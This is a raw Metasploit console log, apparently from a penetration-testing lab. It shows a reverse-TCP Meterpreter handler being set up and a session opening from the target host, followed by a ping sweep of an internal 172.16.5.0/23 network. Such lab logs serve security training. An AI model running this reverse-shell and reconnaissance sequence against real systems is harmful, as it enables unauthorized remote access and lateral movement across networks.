 [msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lhost 0.0.0.0
lhost => 0.0.0.0
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lport 8080
lport => 8080
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 0.0.0.0:8080
[*] Sending stage (3090404 bytes) to 10.129.175.61
[*] Meterpreter session 1 opened (10.10.14.131:8080 -> 10.129.175.61:48416) at 2025-10-25 11:08:46 -0500
(Meterpreter 1)(/home/ubuntu) > run post/multi/gather/ping_sweep RHOSTS=172.16.5.0/23
[*] Performing ping sweep for IP range 172.16.5.0/23
[+]     172.16.5.19 host found
[+]     172.16.5.129 host found
^C[-] Post interrupted by the console user
(Meterpreter 1)(/home/ubuntu) >